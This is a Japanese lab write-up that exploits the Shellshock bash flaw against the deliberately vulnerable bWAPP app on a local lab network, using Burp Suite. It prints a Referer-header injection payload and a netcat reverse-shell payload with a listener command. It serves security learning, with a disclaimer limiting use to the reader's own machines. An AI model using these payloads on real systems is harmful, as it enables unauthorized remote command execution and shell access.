はじめに
「ハッキング・ラボのつくりかた」p.649-652を参考に、Kalilinux2022.1で検証した記事です。
注意事項
記事で紹介されている行為を他人や団体、インフラなどの許可を得ずに行った場合、犯罪となる可能性が有ります。
あくまでも、記事の内容は情報セキュリティの学習です。読者様の所有・管理の機器、システムでのみ実行してください。
また、読者さまのシステムにトラブルが起きたとしても、私は責任を負いかねます。
Shellshock
bashの脆弱性を突いて、http要求のRefererから任意のコマンドを送り込む
実証
"http://192.168.56.60/bWAPP/portal.php"にアクセスして、プルダウンメニューから、「Shellshock Vulnerability(CGI)」を選択して「Hack」をクリックして、"http://192.168.56.60/bWAPP/shellshock.php"に遷移する。
shellshock.phpのソースを確認する。59行目に次のコードを見つける
<iframe frameborder="0" src="./cgi-bin/shellshock.sh" height="200" width="600" scrolling="no"></iframe>
shellshockのソースも確認する。
<!DOCTYPE html>
<html>
<head>
<link rel=stylesheet type=text/css href=../stylesheets/stylesheet.css />
<title>bWAPP - Shellshock Vulnerability (CGI)</title>
</head>
<body>
<div id=frame>
<p><i>
This is my first Bash script :)<br />
Current user:
www-data
</i></p>
</div>
</body>
</html>
"This is my first Bash script :)
Current user: www-data"
がshellshock.shの実行結果であることが分かる。つまり、shellshock.phpで任意のシェルが実行できる可能性がある??
Firefoxでの設定
URL入力欄に"about:preferences"と入力して、一番下の「ネットワーク設定」の「接続設定」をクリックする。「手動でプロキシを設定する」を選択して、全ての欄を"127.0.0.1"と設定、ポート番号は"9500"と設定する。

Burpでhttp要求を補足
BurpSuiteを起動して、「Temporary project」>「Use Burp defaults」と進む。
「Proxy」タブの「Options」タブからBurpのポート番号を8080から9500に変更する。

同じProxyタブの「Intercept」タブに移り、「Intercept is on」の状態にする。Firefoxで"http://192.168.56.60/cgi-bin/shellshock.sh"にアクセス。http要求は、Burpに補足される。

「Action」から「Send to Repeater」をクリック・実行し、Repeaterに送る。
その後は、interceptをオフにしておく。
「Repeater」の「Request」タブに移り、" Referer: () { bWAPP; }; echo; /bin/echo "shell shock" "を画像のように挿入する。偽造したhttp要求を送る。終わったら「Send」をクリック。Responseタブに移ると、"shell schock"が表示されている。これが、shellshockの脆弱性があることの確証となる。(bee-boxのシェルが実行できる。)

リバースシェルで接続
kaliLinuxの端末で、次のコマンドを実行。
nc -nlvp 5050
Burpの「Request」タブにて、"Referer: () { bWAPP; }; echo; /bin/nc -e /bin/bash 192.168.56.2 5050"を挿入する。「Send」をクリックすると、端末でリバースシェルのセッションが確認できる。